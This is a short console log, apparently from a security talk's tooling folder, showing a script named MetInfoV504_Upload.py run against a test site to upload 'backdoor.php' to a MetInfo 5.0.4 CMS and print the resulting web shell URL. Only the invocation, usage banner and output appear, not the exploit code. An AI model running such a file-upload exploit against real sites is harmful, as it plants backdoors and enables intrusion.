 D:\云众成都议题\工具>MetInfoV504_Upload.py http://www.test.com/ backdoor.php
------------------------------------------------------------------------------------------
MetInfoV504 GetShell                      AJEST
Usage: *.py http://localhost/MetInfoV504/ 1.php
------------------------------------------------------------------------------------------
Shell url:http://www.test.com/upload/file/1544783891.php
D:\云众成都议题\工具>